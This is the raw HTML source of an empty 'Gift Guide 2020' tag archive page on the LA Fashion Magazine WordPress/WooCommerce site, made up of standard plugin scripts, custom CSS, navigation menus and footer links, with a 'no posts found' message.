<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelafashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thelafashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thelafashion.com/wp-json/wp/v2/tags/13320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelafashion.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/ald-transpose-email/ald-transpose-email.js"></script>

<meta name="cdp-version" content="1.5.0" /><script>document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-1.png" />
<link rel="apple-touch-icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-2.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 650px) {
.post .post-content {
  margin-top: 220px !important;
}
}
.post .post-author {
  margin-top: -20px !important;
  display: none;
}

body p {
font-size: 17px !important;
	line-height:24px !important;
font-family: "Radley";
}
/* STRUCTURE */
.post-content.small {margin-top:0px !important;}
.post .post-content {
    margin-top: 160px;
}
.post_nav {
    margin: 0 0 10px 0;
}
.post-links .post-link.comment-link {
display: none !important;
}
.post-links:not(.just-shares) {
    display: none;
}
.post-detail .share-article {
        margin-top: 150px;
}
#infinite-article > .post-detail-row {
    padding: 30px 0;
}
.commentlist_parent {
     display: none;
}
.usbox {
border: 1px solid #ffffff !important; 
	padding:10px;
}
.boxed-icon.comment.style1 {
    display: none;
}

.btmtk {line-height:30px;}
.btmtk span a {color:#fff;text-decoration:none;}
.btmtk span a:hover {color:#ff0101;}

.post .post-content p {
 line-height: 1.2;
}
#category-title h1 + p {
    display: none;
}
h1, .h1 {
    font-size: 34px;
    border: 2px solid #d9d9d9 !important;;
    padding-top: 30px;
    padding-bottom: 30px;
}
.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
}
.full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a {
    font-weight: 400;
    font-size: 18px;
    color: #464646;
	letter-spacing:2px;
}
#category-title {
    margin-bottom: 80px;
	 background-image: none;
}
#category-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
}
.post .post-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
    margin-top: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
    display: inline;
}
ul li, ol li {
  margin-bottom: 10px;
  font-family: Radley;
}
.post-detail-style4 .post-title, .post-detail-style4 .post-meta, .post-detail-style4 .post-date {
    text-align: center;
    margin-bottom: 0px;
    background-image: none;
    background-color: #fff;
}

.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: -140px;
}

#archive-title {
    margin-bottom: 80px;
	 background-image: none;
	background-color: #fff;
}
#archive-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
	background-color: #fff;
}


/* WOOCOMMERCE */

#inlineli {
font-family: "Radley";
}

#inlineli li {
font-family: "Radley";
}

form.cart {
  margin-top: 30px !important;
	 margin-bottom: 30px !important;
}
.product .product-information .product_meta > span {
  display: none;
}
.social_black-on .medium:hover {
    color: #fff;
}
.shopli {
font-family: "Radley" !important;
}
.thb-social-count {
    display: none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #000;
}
.added_to_cart.wc-forward {
    background: transparent;
    font-size: 11px;
    border-radius: 3px;
    border: 1px solid #ff0101;
    display: inline-block;
    margin-left: 10px;
    padding: 5px 15px;
    height: auto;
    overflow: clip !important;
    font-weight: 600;
    text-transform: uppercase;
   }
.button {
  overflow: initial !important;
  }
.products .product .product-image a:not(.button) {
  border: 1px solid #ccc;
}
.products .product.product-category a div h2 {
    text-align: center;
    font-size: 18px;
}
.single_add_to_cart_button.button.alt {
    background: #000;
}
.products .product .product-title h5, .products .product {
    font-size: 14px;
}
.badge.new {
  display: none;
}
.product .product-information h1 {
border: 0px !important;
}
.badge.out-of-stock {
    background: rgba(0, 0, 0, 0.82) !important;
}

/* FOOTER */
#footer {
    background-color: #0a0a0a !important;
}
#subfooter {
    border-top: 0px;
      background-color: #0a0a0a !important;
	color: #ffffff;
	font-family: roboto !important;

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-gift-guide-2020 tag-13320 wp-theme-thevoux-wp theme-thevoux-wp desktop chrome woocommerce-no-js wcz-woocommerce article-dropcap-off thb-borders-off thb-rounded-forms-off social_black-on header_submenu_color-light mobile_menu_animation-over-content header-submenu-style1 thb-pinit-on thb-single-product-ajax-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
			<div id="wrapper" class="thb-page-transition-off">
		<!-- Start Content Container -->
		<div id="content-container">
			<!-- Start Content Click Capture -->
			<div class="click-capture"></div>
			<!-- End Content Click Capture -->
			<div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<style></style>						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
								</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
																											</aside>
							<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-1" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-1" class="search-field" value="" name="s" />
</form>
	</aside>
							<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
					</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
									<ul id="menu-news" class="full-menu nav submenu-style-style1"><li id="menu-item-266966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li id="menu-item-267156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li id="menu-item-267158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li id="menu-item-21802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li id="menu-item-266968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-266972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li id="menu-item-249214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-240552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li id="menu-item-267098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li id="menu-item-267142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li id="menu-item-267091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li id="menu-item-267092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li id="menu-item-267093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li id="menu-item-267094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li id="menu-item-267096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li id="menu-item-267118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-267120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li id="menu-item-277769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li id="menu-item-266969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li id="menu-item-267126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->
			<!-- Start Header -->
<div class="header_holder off light-transparent-header">
<div class="row">
	<div class="small-12 columns">
<header class="header style1 boxed">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style2">
				
	<aside class="social_header">
																											</aside>
		<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-2" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-2" class="search-field" value="" name="s" />
</form>
	</aside>
		<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
				</div>
		</div>
	</div>
			<div class="nav_holder light">
			<nav class="full-menu-container">
				<ul id="menu-news-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>				</nav>
		</div>
	</header>
	</div>
</div>
</div>
<!-- End Header -->
			<div role="main" class="cf">
<!-- Start Archive title -->
<div class="row">
	<div class="small-12 columns">
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
			<h1>
				Tag: <span>Gift Guide 2020</span>			</h1>
					</div>
	</div>
</div>
	</div>
</div>
<!-- End Archive title -->
<div class="row archive-page-container">
	<div class="small-12 columns">
				<div class="row">
							<div class="not-found">
	<figure></figure>
	<p>Sorry, no posts found for your query.</p>
</div>
								</div>
	</div>
</div>
		</div><!-- End role["main"] -->
	<div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac56d8"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-6 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac5965"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="klaviyo-form-SrTnvd"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac5c3c"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac5fe1"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615866710253 row-has-fill"><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-202486 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogowht.png" alt="LAFM_Logo" width="145" height="75" /></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac6435"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">A local authority with global reach offering an honest voice that resonates with consumers as the source for the most current beauty, lifestyle, fashion and marketing trends. <a href="https://thelafashion.com/">THELAFASHION.COM</a></span></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac6580"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266978 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/fbtk.jpg" alt="" width="50" height="45" /></a><a href="https://twitter.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266981 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/twiitertk.jpg" alt="" width="50" height="45" /></a><a href="https://www.instagram.com/thelafashion/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266979 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/instatk.jpg" alt="" width="50" height="45" /></a></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac66d2"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">MORE FROM LAFM</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac6aba"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/social-media-pr/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Social Media/PR</span></a><br />
<a href="https://thelafashion.com/advertiser/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Marketing</span></a><br />
<a href="https://thelafashion.com/contact-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Contact Us</span></a><br />
<a href="https://thelafashion.com/about-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">About LAFM</span></a><br />
<a href="https://thelafashion.com/careers/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Careers</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac6c1e"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">SEE MORE STORIES</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac6fd5"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/topics/fashion/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Fashion</span></a><br />
<a href="https://thelafashion.com/topics/lifestyle/travel/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Travel</span></a><br />
<a href="https://thelafashion.com/topics/sex-love/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Love</span></a><br />
<a href="https://thelafashion.com/topics/press/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Press</span></a><br />
<a href="https://thelafashion.com/topics/magazine/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Magazine</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-69813d0ac7114"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" id="thb-empty-space-69813d0ac7c23"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-2/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/contact-us/">Reprints/Permissions</a> | <a href="https://thelafashion.com/contact-us/">Masthead</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/all-stories/">Fashion &amp; Beauty</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div style="width: 150px; height: 40px; padding-top: 6px; text-align: center; border: 1px solid #fff;"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">United States</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac87b4"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
